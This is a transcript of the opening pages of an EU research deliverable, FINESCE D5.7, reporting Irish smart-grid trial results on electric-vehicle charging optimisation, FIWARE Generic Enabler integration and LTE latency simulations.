FI.ICT-2011.1.8 FINESCE D5
104
FINESCE D5.7v1.0 Page 1 (104) FI.ICT-2011.1.8 FINESCE D5.7 Trial Results Contractual Date of Delivery to the CEC: 30 Sept 2015 Actual Date of Delivery to the CEC: 16 Sept 2015 Author(s): Miguel Ponce de Leon, Ramon Martin de Pozuelo, John Howard, Fiona Williams, Mohsen Ferdowsi Participant(s): ERICSSON, ESB, RHEINISCH-WESTFAELISCHE TECHNICH, OLP, WIT, FUNITEC Workpackage: WP 5 Estimated person months: 46 Security: PU Nature: R = Report Version: 1.0 Total number of pages: 103 Abstract: This deliverable provides the result of the two FINESC Trials in Ireland. Detailed results of the assessment and evaluation of the Generic Enablers were presented in Deliverables D5.5 and D5.6. This report update those results, and also takes a broader look at the outcome of the trial in the electrical and communications domains. Keyword list: EV, EVSE, Charging Optimisation System, COS, FIDEV, Grid, Distribution. Disclaimer: All information provided reflects the current status at the time of writing and may be subject to change.
Transcript of FI.ICT-2011.1.8 FINESCE D5

FINESCE D5.7v1.0
Page 1 (104)
FI.ICT-2011.1.8 FINESCE
D5.7 Trial Results
Contractual Date of Delivery to the CEC: 30 Sept 2015
Actual Date of Delivery to the CEC: 16 Sept 2015
Author(s): Miguel Ponce de Leon, Ramon Martin de Pozuelo, John Howard, Fiona Williams, Mohsen Ferdowsi
Participant(s): ERICSSON, ESB, RHEINISCH-WESTFAELISCHE TECHNICH, OLP, WIT, FUNITEC
Workpackage: WP 5
Estimated person months: 46
Security: PU
Nature: R = Report
Version: 1.0
Total number of pages: 103
Abstract: This deliverable provides the result of the two FINESC Trials in Ireland. Detailed results of the assessment and evaluation of the Generic Enablers were presented in Deliverables D5.5 and D5.6. This report update those results, and also takes a broader look at the outcome of the trial in the electrical and communications domains.
Keyword list: EV, EVSE, Charging Optimisation System, COS, FIDEV, Grid, Distribution.
Disclaimer: All information provided reflects the current status at the time of writing and may be subject to change.

FINESCE D5.7
Page 2 (104)
Executive Summary This deliverable provides the result of the two work streams of the FINESCE Trials in Ireland. This report updates of the results of working with the Generic Enablers and FIWARE. and also takes a broader look at the outcome of the trials including results in the electrical and communications domains. This deliverable highlights how both trials achieved all of their key objectives as set out in the project plan. In Stream I the Grid Emergency and Grid Supply-Demand balance use cases were scenario tested in part on the live trial and in part through large scale simulations. Results show that sub one second communication latency was achieved on the live trial. This is a significant result as it would allow for a number of grid balance services currently only provided by large power stations and grid scale storage to be provided by EV charging control. Limited testing was undertaken of the interaction of the Charging Optimisation System with prototype distribution management systems designed to protect utility assets. The viability of the approach was demonstrated by simulation, which achieved an important result by showing that sophisticated software algorithms could reduce the burden and cost of real time feeder monitoring. The latest work in Stream II reports on addressing the security of the Hybrid cloud, used to support the trial, the use of the Trill protocol and alternatives, and the development of high capacity low latency network supporting FINESCE solutions and utility applications. Significant issues had to be addressed related to interfacing with electric vehicles, and in developing a software layer for the second trial. But these issues were fully addressed, and the outcome has significantly strengthened the results. Based on these trials utilities have gained important understanding of the need to develop systems with state of the art software as well as electrical and communications systems, and have gained insight into how using Genetic Enablers and the FIWARE ecosystem, complex solutions with multiple components can be developed and integrated more rapidly and at lower cost.

FINESCE D5.7
Page 3 (104)
Authors Partner Name Phone / e-mail WIT Miguel Ponce de Leon Phone: +353 51 302952 e-mail: [email protected] ESB John Howard Phone: +353 87 9975274 e-mail: [email protected] Ericsson Fiona Williams Phone +49 2407 575103 e-mail: [email protected] FUNITEC Agustín Zaballos Phone: +34 932902436 e-mail: [email protected] Ramon Martin de Pozuelo Phone: +34 932902475 e-mail: [email protected] RWTH Mohsen Ferdowsi Phone: e-mail: [email protected] Orange Polska S.A. Rafał Artych Phone: +48 508 367 065 e-mail: [email protected]

FINESCE D5.7
Page 4 (104)
Table of Contents 1. Introduction ..................................................................................................6
2. Trial Results on Usage of Generic Enablers and FIWARE .......................6
2.1 GE Usage ....................................................................................................................... 6 2.2 The FIWARE Programme .............................................................................................. 8
3. Stream I - Trial Results ................................................................................8
3.1 Background to the Charging Optimisation System ........................................................ 8 3.1.1 Objectives ............................................................................................................... 9 3.1.2 Use cases ............................................................................................................... 9 3.1.3 Functional Requirements ...................................................................................... 10
3.2 Communications Trial Results ...................................................................................... 11 3.2.1 Communications Options for Utilities .................................................................... 12
3.3 Communication 4G Simulation Results ........................................................................ 12 3.3.1 Introduction ........................................................................................................... 12 3.3.2 EVSEs using LTE Network ................................................................................... 14 3.3.3 Conclusions .......................................................................................................... 19
3.4 Computing Capacity Trial and Simulations .................................................................. 19 3.4.1 Introduction ........................................................................................................... 19 3.4.2 Grid Supply-Demand Balance Scenario and Results ........................................... 21 3.4.3 API Load Testing .................................................................................................. 22 3.4.4 Conclusions .......................................................................................................... 23
3.5 Impact on the Transmission Grid ................................................................................. 23 3.5.1 Objective ............................................................................................................... 23 3.5.2 Transmission System Summary ........................................................................... 23 3.5.3 Generation System Summary .............................................................................. 24 3.5.4 Demand Data Summary ....................................................................................... 24 3.5.5 Modelling and Simulation Environment ................................................................ 24 3.5.6 Modelling approach .............................................................................................. 25 3.5.7 Grid Emergency Scenario Definition .................................................................... 27 3.5.8 Discussion and Conclusions ................................................................................. 31
3.6 Impact on the Distribution Network .............................................................................. 32 3.6.1 Approach .............................................................................................................. 32 3.6.2 Estimator Implementation ..................................................................................... 33 3.6.3 Distribution Systems Test ..................................................................................... 33 3.6.4 Distribution Network Simulation Results ............................................................... 34 3.6.5 Discussion and Conclusions ................................................................................. 37
4. Stream II Trial Results ............................................................................... 37
4.1 Background to the Software Defined Utility .................................................................. 37 4.1.1 FIDEV ................................................................................................................... 37 4.1.2 Objectives ............................................................................................................. 38 4.1.3 Functional Requirements ...................................................................................... 38
4.2 System Design ............................................................................................................. 39 4.2.1 Introduction ........................................................................................................... 39 4.2.2 Evaluation of the GE integration and DSE ........................................................... 40 4.2.3 Communications Results ...................................................................................... 44 4.2.4 FIDEV distributed storage deployment and configuration tool ............................. 44 4.2.5 Resource allocation in the Hybrid Cloud for the utility .......................................... 46 4.2.6 Security Analysis .................................................................................................. 53
4.3 TRILL interconnection: development, deployment and results .................................... 54 4.3.1 Rationale ............................................................................................................... 54 4.3.2 Fundamental concepts ......................................................................................... 55 4.3.3 Overview of the implementation in FINESCE ....................................................... 55 4.3.4 The main function ................................................................................................. 56 4.3.5 Initialization ........................................................................................................... 57 4.3.6 Random numbers ................................................................................................. 57

FINESCE D5.7
Page 5 (104)
4.3.7 Configuration file ................................................................................................... 58 4.3.8 Daemonization ...................................................................................................... 58 4.3.9 The logging system ............................................................................................... 58 4.3.10 Setting up interfaces ............................................................................................. 58 4.3.11 Timer creation ....................................................................................................... 58 4.3.12 The topology and the routing table ....................................................................... 59 4.3.13 The first hello frames ............................................................................................ 59 4.3.14 Deployment and tests ........................................................................................... 59
4.4 Virtual Networking Alternatives to OPST ..................................................................... 61
5. Conclusions ............................................................................................... 64
6. References.................................................................................................. 65
A. Annex I – Stream II Security Analysis ...................................................... 67
A.1.1 Introduction ......................................................................................... 67
A.1.2 Security Requirements in Cloud Computing ................................... 67
A.1.3 Security Threats in Cloud Computing .............................................. 70
A.1.4 Security Issues in Cloud Computing ................................................ 72
A.1.5 Security Requirements for Smart Energy Use Case ....................... 74
A.1.6 Security Audit ..................................................................................... 76
A.1.7 Introduction to Security Auditing ...................................................... 76
A.1.8 System Recognition ........................................................................... 78
A.1.9 Known Vulnerabilities ........................................................................ 83
A.1.10 Implementation Vulnerabilities ................................................... 85
A.1.11 Feasible Attacks ........................................................................... 89
A.1.12 SSL vulnerabilities ....................................................................... 89
A.1.13 Attacks Comparison .................................................................... 97
B. Annex II – Advanced Metering Infrastructure scenario .......................... 98
C. Annex III – Mobilised wearables and IOT devices ................................. 102

FINESCE D5.7
Page 6 (104)
1. Introduction This deliverable provides the result of the two work streams of the FINESCE Trials in Ireland. This report updates of the results of working with the Generic Enablers and FIWARE. and also takes a broader look at the outcome of the trials including results in the electrical and communications domains, and recent trial results in both these areas. Stream I results is structured as follows: • Background to the Charging Optimisation System • Communications Trial Results • Communication 4G Simulation Results • Computing Capacity Trial and Simulations • Impact on the Transmission Grid • Impact on the Distribution Network
The introduction of a new partner in WP5 to develop a GE based software layer for the trial has progressed very well. As some of the trial tasks have only recently been completed some information on requirements and final design of the trial and included here, as they were not previously available. Stream II results is structured as follows:
• Background to the Software Defined Utility • System Design • TRILL interconnection: development, deployment and result • Virtual Networking Alternatives to OPST
2. Trial Results on Usage of Generic Enablers and FIWARE 2.1 GE Usage This section provides a short update on recent results on the usage of the Generic Enablers, adding to the extensive previous assessments, analysis, evaluations and commentary on their use in WP5 trails, set out in the following Deliverables:
1. Deliverable D5.3 - Preliminary Analysis of Generic and Specific Enabler Integration 2. Deliverable D5.3.2 - Mid-term Analysis of Generic and Specific Enablers Integration 3. Deliverable D5.4 - Analysis of generic and specific enabler integration 4. Deliverable D5.5 - Trial demonstrations 5. Deliverable D5.6 - Finesce API and Handbook
In the initial Irish Trial Design stage (as reported in D5.3), seven GEs were selected for usage in WP5 Stream I activities, with a primary focus on Security related GEs. Five of those GE’s have been fully integrated into the COS, one was replaced (Privacy Preserving Authentication GE) while one (Cloud Proxy GE) was not completely integrated due to complications with the GE at the integration phase. Within WP5 Stream II three GE’s were tested and two the Object Storage GE and IdM Keyrock GE were fully integrated and deployed. Of note in the extension period of the FINESCE project (month 24 – 31) a further GE was evaluated within WP5, the OFnic SDN controller. Given the withdrawal of a partner from the WP5 Stream II communication activities an alternative solution to provide a virtual network for each of the FIDEV devices in the distributed Software Defined Utility, while still conformant to IEC 61850, was explored. The OFnic SDN controller is an implementation of the NetIC Generic Enabler Open Specifications, which has the intention to abstract access to heterogeneous open networking devices, a concept well suited to the Software Defined Utility work of WP5 Stream II. OFnic is

FINESCE D5.7
Page 7 (104)
an extension of the open-source NOX controller and relies on the OpenFlow protocol to retrieve network information. For testing purposes OFnic was downloaded with source code from the FIWARE forge, but it can also be acquired via a public repository of Github. The installation guide was clear however upon testing it was found that OFnic could only be deployed on an old, no longer supported Linux operating system (Ubuntu 10.04). Attempts were made to possibility deploy OFnic on a later release of Ubuntu. Testing on Ubuntu 12.04 and 13.04 have proved unsuccessful as OFnic has a number of compatibility issues with the newer operating systems thus leaving the WP5 Stream II team unable to use the OFnic GE. This makes a total of eleven GE’s which have been deeply evaluated by WP5, and seven that have been integrated into WP5 trial infrastructure. It was originally envisaged that up to 12 GE’s would be integrated into the WP5 trial site (WP5 GE KPI), however upon development and deployment of the Irish trial it was found that the functionalities and level of security provided by some of the GEs were not able to comply with the stringent customer data protection requirements to be adhered to, and only a limited subset of GEs were applicable to the trial. Of the 7 GEs integrated, 4 were found to be straight forward to install, integrate and use, they were the DB Anonymiser GE, Identity Management GCP GE, Object Storage GE and IdM Keyrock GE. Of the remaining 3, in most cases there were difficulties found, which were not helped by the accompanying documentation. However in most cases, the WP5 developer’s access to the GE software code base, made it possible to integrate the GE. It should be noted that the initial GE investigation and selection was completed in Q1 of 2014; since that time, while integration was continuing, it has been noticed that a number of the selected GEs for WP5 had been removed from the FIWARE catalogue, and FIWARE software repository, without prior notice or an alternative provided. The following GEs were affected:
• Security: Data Handling GE • Security: DB Anonymiser GE • Security: Identity Management GCP GE • Security: Content Based Security GE • Interface to Network Devices: Cloud Edge GE
The WP5 development team undertook a risk assessment of the impact of this development and found that while it was not ideal that GE’s were removed from the catalogue the impact on the overall WP5 Stream I and Stream II systems was minimal. There is a risk with the WP5 usage of the Identity Management GCP GE. The Idm GCP is a hosted service, which provides the access token to the WP5 Stream I API. If this were to be removed then access to the API would stop working. There have been occasions were access to the Idm GCP was not available, which did indeed affect access to the WP5 Stream I API. This would point towards a lack of strong reliability in the GE and the alternative option may have to be put in place. As a backup, the IdM Keyrock GE could be integrated and there is a WP5 developed API access token module already in place and this can be utilised if the Identity Management GCP if the GE was to become unavailable in the future. In addition, security requirements for a hybrid cloud for managing Smart Grid data has been defined jointly by utility experts and academia in the development of WP5 Stream II. Security issues were analysed and solutions for known issues incorporated into the trial infrastructure design, but there were some vulnerabilities that are found in the cloud scenario deployed using GEs. These vulnerabilities are considered highly critical if GEs such as Object Storage or Identity Management Keyrock are wanted to be used for commercial reasons in that sense. However, the solutions found and suggested to fix these issues could be easily incorporated by the GE developers.

FINESCE D5.7
Page 8 (104)
2.2 The FIWARE Programme Regarding the FIWARE programme as a whole, given that WP5 integrated seven GE’s and evaluated over 25 of them it is clear that there are many great ideas coming from FIWARE. However maturity in GEs has not yet been reached, especially to a level suitable for a critical infrastructure such as that used in the WP5 trial. It is possible to deploy a set of GE components but work is needed to combine these into complete solutions, and confidence in the GE architecture is lessened when GEs are removed, no longer supported or significantly changed in the FIWARE catalogue. FIWARE Lab infrastructure represents a very interesting opportunity for academia, research institutes but SMEs, to test their innovative solutions in a really powerful environment, at limited or no cost, in comparison to other commercial (and usually non-EU located) solutions. The availability of GEs instances already deployed in FIWARE Lab supports an easy and quick deployment of their own solutions integrating features provided by the GEs. The interaction with the managers of the infrastructure has always been fluid and any problems that appeared were quickly solved. Although there were significant changes, due to its infrastructure upgrades and provision of new features and GEs, during the period of the project that affected WP5 developments, but in general the level of maturity has been increasing during the project period, and now provides much greater confidence. DSEs provided by WP5 (and its integration or interaction with FIWARE Lab infrastructure) enlarge the catalogue of tools available to SMEs, for experimentation, expansion, or direct deployment in their own developments, fostering underlying interoperability with other solutions based on FIWARE.
3. Stream I - Trial Results 3.1 Background to the Charging Optimisation System The need to integrate renewable power sources into the electricity grid is a global imperative. However, the fast changing power outputs from wind farms and solar power stations, (see Figure 1 below for the aggregated output, in megawatts, of over 170 wind farms over a one month period), imposes major strains on the supply-demand balance. Short term fluctuations can also be extreme; power drops at a rate equivalent to approximately 1GW/hour have been recorded in Ireland. Today, the balance between supply and demand can only be maintained by rapidly altering conventional power outputs to compensate for changes in renewables, an inefficient, emissions producing self-defeating approach, contrary to the strategic objective of reducing carbon emissions by 20% by 2020 [4].
Figure 1: Renewable Supply - Ireland Jan 2013
0
200
400
600
800
1000
1200
1400
1600
27 December 2012 01 January 2013 06 January 2013 11 January 2013 16 January 2013 21 January 2013 26 January 2013 31 January 2013 05 February 2013

FINESCE D5.7
Page 9 (104)
In addition, where wind power is excessive, it may have to be constrained, which is wasteful and incurs significant operator costs. Given existing emission commitments, both of these issues will only become more acute over the next two decades. A radical solution to this dilemma, and one that will also support long term renewable targets, is to invert the normal approach and to make relatively static demand level more dynamic and track the supply. The impact of renewables is also being felt in the electricity grid which is increasingly under stress from these same dynamic loads. The stress is due in part to the separation of renewable power generation from the major demand centres, which are located mainly in cities and towns. For example, in Germany alone, four Transmission System Operators (Tennet, TransnetBW, Amprion, and 50Hertz) have identified the need for an additional 8200km of new or extended transmission lines by 2022, at huge cost. The distribution network will also be impacted and the international Energy Agency has estimated that the investments needed to strengthen Europe’s distribution grid will reach €80 billion by 2035. Supply tracking can be achieved using interruptible loads; while this approach has been used in the past, in this trial a significant extension of the concept is proposed, taking advantage of the anticipated major shift to electric vehicle use, by linking tens, or hundreds of thousands of electric vehicle battery chargers into one huge virtual load under the fine control of Future Internet based charging optimisation systems. The trial will develop such a virtual load on a practical scale, capable of dynamically responding to drops in supply while maintaining a quality customer experience, and will simulate the scaling of the system to tens or hundreds of thousands of electric vehicles.
3.1.1 Objectives The objective of stream I, is to show how both temporal and geographical supply-demand imbalances, resulting from the ever increasing use of renewable power in electricity grids globally, can be addressed by making user demand track renewable supply, the opposite of the conventional approach, in a fully operational system, serving real customers, and based on the FI-WARE Generic Enablers.
3.1.2 Use cases Overall, the scope of this trial concerns electricity balancing. Within that scope, three distinct use cases can be discerned:
1. Grid emergency; 2. Supply-demand balance in physical and market systems; 3. Integration with local distribution network (potential open call area).
3.1.2.1 Grid emergency The grid emergency use case occurs where a fault results in a major drop in power generation or supply, and emergency action to reduce electric vehicle charging load in order to avoid blackouts. The critical parameter in this case is the charging optimisation systems’ speed of response, the faster the response the greater the economic value to grid operators.
3.1.2.2 Grid supply-demand balance There are a number of important sub-cases in this domain including: regional power balancing, balancing of renewal supply, responding to electricity market signals, and supply-demand balancing services supplied directly to power system operators. Regarding regional power balancing, the overall objective is to manage EV charging processes in a region or amongst a group of facilities to achieve a requested target power profile subject to distribution network constraints. This objective also covers an aspect of renewable supply balancing in the case where the power generated by renewable sources needs to meet a specific target level. In general this target power profile may be zero meaning that the region is requested to neither import nor export power at any given time. Or it may be another value for example to have power export target.

FINESCE D5.7
Page 10 (104)
In order to adhere to the overall objective a rapid means of control of EV charging is required to comply with rapid changes in grid stability mentioned before. Three regions will be defined to demonstrate regional power balancing capabilities:
• Geographical island of Ireland can be divided into: o Republic of Ireland; o Northern Ireland; o Whole island (Republic of Ireland + Northern Ireland).
The balancing of renewal supply, responding to electricity market signals, and balancing services supplied directly to power system operators, all take a similar form to the regional balance approach mentioned above, in that all result in requests for EV charging level interruptions or de-interruptions with a defined schedule of action.
3.1.3 Functional Requirements The trial was aimed at controlling the load drawn by electric vehicles when they are charging to help maintain grid stability, while at the same time optimising renewable energy usage and take into account customer preferences. Electric Vehicle Supply Equipment (EVSE) is used in home locations to control EV charging. In the trial prototype EVSEs are utilised to provide remote control of electric vehicle charging. The control process is only activated if the customer wishes to avail of this service, which would typically be provided by an aggregator to a customer – typically a market player for portfolio management purposes or a TSO or DSO for system management purposes. The customer may also decide to disable charging or enable charging at a constant charge rate without interruptions (dumb charging).
3.1.3.1 Physical Architecture The final physical architecture is shown in Figure 2 below. The SERVO system, being developed outside of the project to ensure that the charging optimisation system, and similar systems, do not impact on the operations of the distribution network. The SERVO system is outside of the COS system, but interfaces to it via a OpenADR 2.0b interface.
Regarding the OpenADR2.0b interface, a workshop was held involving WP5 partners and the interface protocol designer from EPRI in the US. A number of limitations in the protocol were identified in the trial, which significantly limited its usefulness in this context. Proposals for protocol design changes were developed as a result of the trial and relayed to EPRI for inclusion in a revised version of the standard.

FINESCE D5.7
Page 11 (104)
Figure 2: COS Physical Architecture
3.2 Communications Trial Results A key objective of the trial was to measure the response time of the full system with all interfaces operational and Generic Enablers fully integrated. A major uncertainty prior to undertaking the trial was the response time of the communications element of the system. Using the Smokeping measurement tools, the latency and availability of the communications element of the COS were measured. The trial result were representative of a commercial trial in that firstly a random distribution of homes across the country were involved, and secondly that the EVSE was installed to suit the user and no effort was made to optimise radio signal location, as would probably be the case in a commercial service. Latency is important as the response time of the system determines the type of grid service the COS can support, the faster the response, the potentially more valuable the system. A latency of 1 to 2 seconds was the target. It is expected that the COS software will introduce a delay of about 500ms. While the circuit breaker in the EVSE introduces a delay of about 300ms. Added to this is the communications delay, which was found to average about 106ms. To give a total below 1 second, which is very satisfactory, and should in principle be usable for nearly every type of grid control application. Availability is also important as it directly determines the volume of interruptible load that the COS can provide. Overall communications availability was found to be 98.5% meaning that about 1.5% of potential interruptible load cannot be interrupted on average due to communications issues. Some analysis of the different mobile network protocols used by the operator and their impact on latency and availability is given in below. As expected LTE, was found to be significantly better than HSPA+ and 3G, providing either lower latency or lower outage time, or both. Interestingly LTE results seems to fall into two clusters, those links providing lower latency with poorer outage time, and those providing

FINESCE D5.7
Page 12 (104)
higher latency but better outage time. The reason for this clustering is not known. Each data point in the figure represents cumulative measurement made every 20 seconds over a two months period.
Figure 3 LTE Latency Vs. Outage Time
3.2.1 Communications Options for Utilities The deployment of a Charging Optimisation System by a power company working in the demand response or demand dispatch area, while providing significant advantages, also implies a requirement for highly reliable system. While the level of outage times for public mobile systems, as noted above, is significant, the random nature of such outages are relatively benign, in that such outages would only marginally impact the overall level of interruptible load. For example, an average communications unavailability level of 2% would reduce a system with say 10MW interruptible load to one with 9.8MW. However if outages were systemic rather than random, and more significantly if outages correlated with times of grid stress, such as during a major storm, such outages could greatly reduce the system’s value to a power company. For this reason, some utilities are considering establishing their own private networks using 4G or other technologies for these types of grid applications, in order to have control over the mobile network, it’s design and implementation, and it’s availability.
3.3 Communication 4G Simulation Results 3.3.1 Introduction While the communications response times, as measured in the field trial, were satisfactory, to investigate the large scale application of the COS technology, simulations of the effect of larger scale use of the system were needed and in particular, on the LTE radio network delays. Specifically, the question of whether communications networks would be able to send interrupt commands simultaneously to 100,000s of EVs, with the messages arriving without encountering significant delays over the radio network segment of the communications? To investigate this question, a study focused on detailed simulations to investigate the LTE system performance when a high number of connected devices for EVSE’s are added to the LTE network as communicating devices (Ericsson AB, 2015) was planned and conducted. Using the Ericsson proprietary radio simulation tool, low latencies were demonstrated, with up
3G UMTS
3G UMTS
HSPA+
HSPA+
HSPA+
LTELTE
LTE
LTE
LTE LTE
LTE
LTE
LTE
0
50
100
150
200
250
0.0% 1.0% 2.0% 3.0% 4.0% 5.0% 6.0% 7.0% 8.0%
Late
ncy
-One
Way
[m
s.]
Outage

FINESCE D5.7
Page 13 (104)
to 4000 active users in 21 cells, sending many interrupt messages. The results of this study are scalable to higher numbers of base stations and cells. However, limitations related to delays in core network performance have not been investigated in this particular study as they will depend heavily on the configuration of the LTE core network and in particular on the geographic distance separating the network nodes and the level of congestion of core network links. Reducing the distances messages need to travel in the core network by placing nodes in optimal geographic locations and ensuring that the core network has sufficient processing and transmission capacity to support the traffic volume will mean that delays in the core network can be minimized. As an enhancement of the initial study of standard LTE Release 8 features in the support of the EVSE scenario, the performance of new LTE radio network feature enhancements was investigated for a range of combinations of new features using the same EVSE scenario. This study has investigated the application of the following two new LTE features:
1. A latency reduction technique, based on using Semi-Persistent Scheduling (SPS) with shorter transmission interval solutions, which is under discussion for standardisation in Release 14. It improves the efficiency of resource utilisation, for uplink communications.
2. Low Cost LTE devices, designed for Machine Type Communications (MTS), standardised in Release 12.
There are many categories of LTE devices. This study investigated two categories of devices:
• category 1 devices, which have the same characteristics as current LTE modules or modems, and
• category 0 devices, which have been standardised recently in Release 12. Category 0 Release 12 devices are expected to cost less than 50% of current LTE devices. The cost reduction is achieved by reducing the complexity of the devices by using single receive antenna and reducing the transmission block size (from 10 Mbps to 1 Mbps Max TBS (Transport Block Size) 1000 bits for Unicast).
Standardisation in release 13 of a new device category is ongoing. For the information of the reader, the new device category is called category -1. Category -1 devices are expected to bring further cost reduction to less than 80% of current LTE module costs. It is planned that this cost reduction can be achieved by using a bandwidth reduction to 1.4 MHz rather than the 20MHz bandwidth used in the current standard, in conjunction with the use of coverage enhancement techniques to improve the performance. In the following Table it shows the difference between different LTE devices categories and the new cat-0 devices from release 12 investigated in this study.
LTE R8 Cat 4
LTE R8 Cat 1
LTE R12 Cat-0
LTE R13 “Cat -1”
DL peak rate 150 Mbps 10 Mbps 1 Mbps 1 Mbps UL peak rate 50 Mbps 5 Mbps 1 Mbps 1 Mbps Max number of DL spatial layers 2 1 1 1
Number of receive antennas 2 2 1 1
Duplex mode Full Full Half or full
Half or full
UE bandwidth 20 MHz 20 MHz 20 MHz 1.4 MHz Maximum transmit power 23 dBm 23 dBm 23 dBm ~20 dBm
Modem complexity relative to Cat-1 125% 100% 50% 20-25%

FINESCE D5.7
Page 14 (104)
Table 1 LTE Devices categories and features
Figure 4 Cost reduction for new category 0 devices in Release 12
Figure 5 LTE release timescales in relation to new featues
We investigated the system level performance and the capacity bottlenecks associated with these enhancements when used in both scenarios. Bottlenecks can occur due to the increasing number of devices attached to the network and the extra MTC Traffic, and could, if they were substantial, could impede the Charging Optimisation system from rapidly implementing charging level changes, significantly reducing its commercial value.
3.3.2 EVSEs using LTE Network Using the Ericsson proprietary radio simulation tool, we have simulated a scenario of EVSE’s connected over an LTE network to the national utility company, ESB, in Ireland, which is the assumed owner of the charging stations. Both the uplink and downlink delay in the transmission of small message packets was studied. The latency of the radio network system was studied in a situation in which a large number of interrupt messages are being sent simultaneously, using the MTC traffic model, while other users are generating normal traffic, using smartphones for video streaming and normal VOIP calls. The same scenario was investigated using two types of devices categories category 1 as normal modems and low cost devices category 0 of release12.
3.3.2.1 Scenario Details Device types distribution assumed in the scenario Of the devices connected to the LTE base stations in our simulations, 16 % are EVSE devices. They have been defined with the characteristic traffic profile of EVSE’s, generating

FINESCE D5.7
Page 15 (104)
traffic to provide information to the utility company about the charging status of electric cars, providing the cars with information on the nearest charging stations, on how long it will take to finish the charging of the car or on the availability status of charging stations in the area. Of the devices connected to the LTE base stations in our simulations, 84 % are normal users. They are defined to be all non-EVSE devices, such as smart phones and laptops. These devices are generating FTP traffic, web browsing and video traffic, and have a normal consumer traffic profile. We assume a typical packet size of 2000 Bytes, with a very low number of packets for normal operation of the network as overload situations are rare. In radio network overload situations, a very high number of packets are generated. This is, indeed, a pre-requisite to producing a radio resource overload situation in the radio network. Distribution of devices in cells Our simulations assume that the distribution of devices within the cell is random. The latency is affected based on the distance of the device from the base station. By assuming a random distribution of devices we eliminate any bias in our resulting from distance of the device to the base station. Traffic pattern assumed in the scenario To enhance the LTE performance of the scenarios described above, the latency reduction technique based on Semi-Persistent Scheduling (SPS) with shorter transmission interval was added to the scenarios and assumptions. EVSE’s (Electric car charging stations) need to communicate with the control centers of the power utility. A standardized protocol called MMS (Manufacturing Message Specification) is often used for this communication. We assume a worst case scenario, from the utility perspective, in which all charging stations are in use at the same time, simultaneously sending messages to the control centre of 300 Bytes, and that interrupt messages are sent to the EVSE of 200 Bytes. Most of the messages in this scenario are sent from the EVSE to the control centre. This means that most of the traffic is on the radio uplink, from the EVSE devices to the LTE base stations. Occasionally interrupt messages are sent from the control centre to the EVSEs; these messages are sent on the radio downlink.
3.3.2.2 Simulation Details
Parameter Value/Description
System bandwidth 10 MHz
Transmission Time Interval 1 ms
Transmission mode MIMO
User transmission power 24 dBm
eNodeB transmission power 43 dBm
User noise figure 9 dB
eNodeB noise figure 5 dB
Channel Model Urban
User distribution Uniform
EPC delay 10 ms
Internet delay 10 ms
Number of base stations 7
Number of cells 21
Table 2: Simulation details

FINESCE D5.7
Page 16 (104)
3.3.2.3 Simulation results and analysis The results will show the performance of LTE network in overload condition due to high number of interrupt messages sent to EVSE’s, and that EVSEs are always sending information to centre station in the uplink, while normal users are browsing the internet or watching videos always in downlink, showing the enhancements in bit rate and latency reduction after applying Semi-Persistent Scheduling (SPS) with shorter transmission interval, also it will show the performance of new LTE cat 0 devices with and without the enhancements used. The following tables, 3 and 4, summarise the different measurements of latency using two types of device categories under normal traffic load conditions and under heavy overload traffic conditions. In this study Normal Radio condition are defined as between 5% and 40% radio resource utilisation and overload condition defined as between 45% and 75% radio resource utilisation. The results of the simulations above 80% radio resource utilisation are not always reliable and have been ignored.
Measurements under normal radio conditions Type of device Latency without
applying Latency reduction techniques
Latency with Latency reduction techniques applied
Latency reduction achieved
Cat0 devices 76-188ms 55-144ms 20-44ms Cat1 devices 52-138ms 39-120ms 13-18ms
Table 3 Measurements under normal radio conditions
Measurements under overload radio conditions Type of device Latency without
applying Latency reduction techniques
Latency with Latency reduction techniques applied
Latency reduction achieved
Cat0 devices 220-350ms 165-310ms 55-40ms Cat1 devices 157-297ms 140-242ms 17-55ms
Table 4 Measurements under overload radio conditions
For category 1 devices The latency of messages from EVSE is around 52-138ms in normal traffic condition and reaches 157-297ms in network overload condition. After applying latency reduction technique, the latency is reduced in for normal radio condition to 55-120ms and in radio network overload conditions to reach 140-242ms in very high congested situation with almost 5000 active users. For low cost Category 0 devices, the latency increases due to the reduced antenna and Transport Block Size. In normal radio traffic conditions the latency reaches 76-188ms and in overload radio condition it increases to 200-350ms. However, after applying latency reduction techniques, we were successfully able to reduce the latency of the low cost devices to reach 55-144ms in normal radio conditions and even in maximum overload conditions it is reduced to 156-310ms for average latency. In Figure 5 below shows the average latency of messages sent from the EVSEs to the control centre and the detailed measurements summarized in tables 3 and 4 above for category 1 and category 0 LTE devices.

FINESCE D5.7
Page 17 (104)
Figure 6 : Uplink latency versus level of Network Utilisation
Figure 6 shows the difference between the bit rate (Kbps) for the different devices. The figure shows the bit rate of category 1 and category 0 devices before and after adding the latency reduction technique of Semi-Persistent Scheduling (SPS) with shorter transmission interval. The bit rate of category 0 devices without any enhancment was very low, but with applying latency reduction it improves a lot to be comparable to category 1 without latency reduction.
Figure 7 : Bit Rate versus Network Utilisation
In the following Figure 7, the cell throughput is shown for all categories of devices. The simulations show that there is no significant difference in cell throughput between category 1 and category 0 devices.
FINESCE D5.7
Page 18 (104)
